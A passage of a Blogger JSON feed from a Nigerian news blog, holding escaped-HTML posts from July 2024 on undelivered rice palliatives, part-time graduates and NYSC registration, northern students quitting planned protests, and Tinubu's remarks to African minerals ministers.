\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENiger State Yet to Receive Rice Palliative\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOur correspondent in Niger State reported that the rice palliative had not arrived as of yesterday morning. The Public Relations Officer of the state Ministry of Agriculture, Aisha Babadoko, stated that the ministry was unaware of the palliative. The Chief Press Secretary to the state Governor, Bologi Ibrahim, mentioned that he was not aware of the delivery of the rice trucks but promised to find out from the Commissioner of Agriculture.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8527476453999522437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/tinubu-palliative-concerns-rise-as-740.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8527476453999522437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8527476453999522437"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/tinubu-palliative-concerns-rise-as-740.html","title":"Tinubu Palliative: Concerns Rise as 740 Trucks of Rice Fail to Reach Most States"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV6dJCXO8EojEHOuTf-mDBHe3S_i562HpUzvV-WzlxWrxSuOZ7IE_TXjAGWaXhLDUx5W2akLQeeK4I2-uTRdGOhOq87oxq6qJKSOK7leNvKym0FlqcY-2Lmb8kJF9pBZtMgEfGBsSEprzqfUKT5Dz4G2o492ifWPeQuDQsPgecMAykpBXen23VJ_HoAf_M\/s72-w320-h196-c\/GSix22NWwAAVc5i.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7130386372640944943"},"published":{"$t":"2024-07-21T03:49:00.000-07:00"},"updated":{"$t":"2024-07-21T03:49:23.717-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"NANS Urges NYSC to Include Part-Time ND Graduates in National Service "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5fHHv39PGeogchFHSqKRlh4zcB4T9myehQgibqJek7sjJQKE7FuYUXLE_xf1BjuiZP4pwo5fKXkw30XPIFX82C_0dG98Jom8_17YEF8MspgN-CqY0yEP-pWqXVjix-8mVB4y9j8Cr5pEYwf2YA05foku0Rirmp1UsSjjc2VtUTf6tk01gAHdq18ug_MFd\/s500\/FtmY9gmagAA6rVo.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"NANS Urges NYSC to Include Part-Time ND Graduates in National Service\" border=\"0\" data-original-height=\"300\" data-original-width=\"500\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5fHHv39PGeogchFHSqKRlh4zcB4T9myehQgibqJek7sjJQKE7FuYUXLE_xf1BjuiZP4pwo5fKXkw30XPIFX82C_0dG98Jom8_17YEF8MspgN-CqY0yEP-pWqXVjix-8mVB4y9j8Cr5pEYwf2YA05foku0Rirmp1UsSjjc2VtUTf6tk01gAHdq18ug_MFd\/w320-h192\/FtmY9gmagAA6rVo.jpeg\" title=\"NANS Urges NYSC to Include Part-Time ND Graduates in National Service\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENANS Urges NYSC to Include Part-Time ND Graduates in National Service\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe National Association of Nigerian Students (NANS) has called on the National Youth Service Corps (NYSC) to allow Higher National Diploma (HND) holders who completed their National Diploma (ND) through part-time programs to participate in the national service.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENANS highlighted that students who finished their ND programs under the Daily Part-Time (DPP) mode and later enrolled in full-time HND programs are being excluded from the NYSC.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a statement released on Saturday by its Senate President, Afeez Babatunde Akinteye, NANS expressed concern over the issue.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAkinteye explained that these students are being denied NYSC registration due to the “(P)” designation on their JAMB registration numbers, indicating their part-time status during the ND program.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe pointed out that this designation is causing the NYSC portal to reject their registration, preventing them from participating in the mandatory national service.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAkinteye further noted that this situation has caused distress and uncertainty among the affected students.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe appealed to the federal Ministry of Education to intervene urgently.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAkinteye urged the ministry to direct the Joint Admissions and Matriculation Board (JAMB) and NYSC to work together to resolve the issue swiftly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe stated, “We want to draw urgent attention to a critical issue affecting students who completed their ND programs under the Daily Part-Time (DPP) mode and later enrolled in full-time HND programs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“These students are being denied NYSC registration due to the “(P)” designation on their JAMB registration numbers, indicating their part-time status during the ND program.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This problem persists despite these students having completed the required JAMB regularization process.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The “(P)” designation, a remnant of their part-time ND status, is causing the NYSC portal to reject their registration, preventing them from participating in the mandatory national service.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This has caused significant distress and uncertainty among the affected students, who have otherwise met all necessary criteria for NYSC registration.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We appeal to the Ministry of Education to intervene urgently. It is crucial that directives be given to JAMB and NYSC to collaborate and find a swift resolution.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Specifically, we request that JAMB initiate a process to update the registration status of these students, reflecting their transition from Daily Part-Time ND to full-time HND. This update will ensure that their JAMB registration numbers are accepted by the NYSC portal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Furthermore, we call on the Ministry of Education to instruct the NYSC to recognize the unique situation of these students and facilitate their registration.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This can be achieved by overriding the system’s rejection of the “(P)” designation for students who have progressed to full-time HND programs. Ensuring that these students are not unfairly excluded from the NYSC program is crucial for their academic and professional futures.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“NANS stands in solidarity with the affected students and will continue to advocate on their behalf until a satisfactory resolution is achieved.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We urge the Ministry of Education to act promptly to address this critical issue and ensure a just outcome for all affected students.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7130386372640944943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/nans-urges-nysc-to-include-part-time-nd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7130386372640944943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7130386372640944943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/nans-urges-nysc-to-include-part-time-nd.html","title":"NANS Urges NYSC to Include Part-Time ND Graduates in National Service "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5fHHv39PGeogchFHSqKRlh4zcB4T9myehQgibqJek7sjJQKE7FuYUXLE_xf1BjuiZP4pwo5fKXkw30XPIFX82C_0dG98Jom8_17YEF8MspgN-CqY0yEP-pWqXVjix-8mVB4y9j8Cr5pEYwf2YA05foku0Rirmp1UsSjjc2VtUTf6tk01gAHdq18ug_MFd\/s72-w320-h192-c\/FtmY9gmagAA6rVo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-2524273786733842033"},"published":{"$t":"2024-07-19T02:47:00.000-07:00"},"updated":{"$t":"2024-07-19T02:47:06.300-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Northern Students Withdraw from Planned Nationwide Protests "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0ZcqqAR9H4SA-QdEkAYTcufnM7lEpGAujZCutQTaWsAHF4N6-iV4VvMsH1V9ajS79WsuAHUKYsxJSsdTbzOH13wXREgz0LYnMD1M1hcBE1KtUeEZ8hNLuXVQzz46QkK6NCgp8JHuPsm-3-7MtZ-vVGTnUnmrEJ0CS5l-9knfbC2qgCeBLWNH8lc3sZuj\/s1064\/GSwvc_tWkAAfdW0.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Northern Students Withdraw from Planned Nationwide Protests\" border=\"0\" data-original-height=\"1064\" data-original-width=\"1064\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0ZcqqAR9H4SA-QdEkAYTcufnM7lEpGAujZCutQTaWsAHF4N6-iV4VvMsH1V9ajS79WsuAHUKYsxJSsdTbzOH13wXREgz0LYnMD1M1hcBE1KtUeEZ8hNLuXVQzz46QkK6NCgp8JHuPsm-3-7MtZ-vVGTnUnmrEJ0CS5l-9knfbC2qgCeBLWNH8lc3sZuj\/w320-h320\/GSwvc_tWkAAfdW0.jpeg\" title=\"Northern Students Withdraw from Planned Nationwide Protests\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENorthern Students Withdraw from Planned Nationwide Protests\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA group of students from the Coalition of Concerned Northern Youth and Students has decided to withdraw from a planned nationwide protest against hunger and economic hardship in Nigeria. The announcement was made by Comrade Jibrin Sani Bello, Senate President of the National Association of Kano State Students (NAKS), during a press briefing in Kano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBello cited concerns over the unknown identity of the protest organizers as the reason for their withdrawal. He emphasized that protests often disrupt academic activities, which could negatively impact students' education. While acknowledging the economic challenges in Nigeria, the students cautioned against participating in poorly organized protests that could worsen the situation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EInstead of protesting, the students advocated for the expansion of the National Education Loan Fund (NELFUND) to provide scholarships for eligible students. Abdulrahman Mansir, a student at Umaru Musa Yar’adua University in Katsina, highlighted that previous protests had extended academic sessions and disrupted student schedules.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe students urged for responsible organization and divine intervention to address Nigeria's broader challenges.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/2524273786733842033\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/northern-students-withdraw-from-planned.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2524273786733842033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2524273786733842033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/northern-students-withdraw-from-planned.html","title":"Northern Students Withdraw from Planned Nationwide Protests "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0ZcqqAR9H4SA-QdEkAYTcufnM7lEpGAujZCutQTaWsAHF4N6-iV4VvMsH1V9ajS79WsuAHUKYsxJSsdTbzOH13wXREgz0LYnMD1M1hcBE1KtUeEZ8hNLuXVQzz46QkK6NCgp8JHuPsm-3-7MtZ-vVGTnUnmrEJ0CS5l-9knfbC2qgCeBLWNH8lc3sZuj\/s72-w320-h320-c\/GSwvc_tWkAAfdW0.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6421831912764704553"},"published":{"$t":"2024-07-19T02:41:00.000-07:00"},"updated":{"$t":"2024-07-19T02:41:53.990-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Protect Africa from Illegal Exploitation, Tinubu Urges African Solid Minerals Ministers "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr8in-aOKYubGIBU4X-6FKgHMhJGJ5fHKToKCwPkAYlbmiz80cT0z-R9zuCRP7WuWPxHgsHWm8W9FotI3zgyja5GXoVm2YNmaN1Fbds-mJxmD1TnRPuZ_XSIsMb_ax4P007vgTmkKn-QL7USydNQN_Xsf8p_WEjV7_VpdF8H8U0WkSYi4tC8PhVPKXB4Tg\/s555\/1715679754357.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Protect Africa from Illegal Exploitation, Tinubu Urges African Solid Minerals Ministers\" border=\"0\" data-original-height=\"405\" data-original-width=\"555\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr8in-aOKYubGIBU4X-6FKgHMhJGJ5fHKToKCwPkAYlbmiz80cT0z-R9zuCRP7WuWPxHgsHWm8W9FotI3zgyja5GXoVm2YNmaN1Fbds-mJxmD1TnRPuZ_XSIsMb_ax4P007vgTmkKn-QL7USydNQN_Xsf8p_WEjV7_VpdF8H8U0WkSYi4tC8PhVPKXB4Tg\/w320-h234\/1715679754357.jpg\" title=\"Protect Africa from Illegal Exploitation, Tinubu Urges African Solid Minerals Ministers\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EProtect Africa from Illegal Exploitation, Tinubu Urges African Solid Minerals Ministers\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn Wednesday in Abuja, President Bola Ahmed Tinubu called on African leaders in the solid minerals sector to demonstrate patriotism in managing the continent's natural resources and to fight against illegal exploitation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring a meeting at the State House with a delegation of African Ministers of Solid Minerals, led by the Chairman, Mr. Dele Alake, under the African Minerals Strategy Group (AMSG), Tinubu emphasized the importance of defending Africa from those who illegally exploit its mineral wealth.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"We will guide the continent towards recognizing the true value of our minerals and economic creativity, and this will happen as we liberate it from undue exploitation and misuse,\" Tinubu stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMr. Alake, the Minister of Solid Minerals, noted that the group was established out of necessity and the awareness of the \"divide and rule tactics\" that have weakened African countries' negotiating power in the global market.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe highlighted that various international forums, including one held in Riyadh, Saudi Arabia earlier this year, have discussed strategies for solid minerals in Africa. The Riyadh conference, in particular, underscored the need for Africans to capitalize on the global energy transition.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"The world requires critical metals for energy transition and green energy, and these essential metals are predominantly found in Africa. Therefore, African nations and representatives at the Riyadh conference agreed that if we do not unite and speak with one voice, those who have exploited Africans for centuries will continue to do so,\" the minister explained.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6421831912764704553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/protect-africa-from-illegal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6421831912764704553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6421831912764704553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/protect-africa-from-illegal.html","title":"Protect Africa from Illegal Exploitation, Tinubu Urges African Solid Minerals Ministers "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr8in-aOKYubGIBU4X-6FKgHMhJGJ5fHKToKCwPkAYlbmiz80cT0z-R9zuCRP7WuWPxHgsHWm8W9FotI3zgyja5GXoVm2YNmaN1Fbds-mJxmD1TnRPuZ_XSIsMb_ax4P007vgTmkKn-QL7USydNQN_Xsf8p_WEjV7_VpdF8H8U0WkSYi4tC8PhVPKXB4Tg\/s72-w320-h234-c\/1715679754357.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6325512794936664819"},"published":{"$t":"2024-07-19T02:31:00.000-07:00"},"updated":{"$t":"2024-07-19T02:31:59.267-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Borno State Government Denies Arrest of Governor Zulum's Son "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BKJ5krruFLjOTwNJzk9Un5bveDv6gkYfOH_TwyrJAydXef1R8vDyHUT0TAqqacc-HiHMgzzLvR3OcAyABn_hJpdNYd6ACyOPqTSH76w-gy6MFSwawDiX0NV6_Dh9P9GkI5emFn6963NPYqX9pOTfVGRM4d262NXyotn-TkBRa2ykvQtj7wpvpRLExUU8\/s640\/GStEqUBW8AAI2cA.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Borno State Government Denies Arrest of Governor Zulum's Son\" border=\"0\" data-original-height=\"463\" data-original-width=\"640\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BKJ5krruFLjOTwNJzk9Un5bveDv6gkYfOH_TwyrJAydXef1R8vDyHUT0TAqqacc-HiHMgzzLvR3OcAyABn_hJpdNYd6ACyOPqTSH76w-gy6MFSwawDiX0NV6_Dh9P9GkI5emFn6963NPYqX9pOTfVGRM4d262NXyotn-TkBRa2ykvQtj7wpvpRLExUU8\/w320-h232\/GStEqUBW8AAI2cA.jpeg\" title=\"Borno State Government Denies Arrest of Governor Zulum's Son\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EBorno State Government Denies Arrest of Governor Zulum's Son\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan 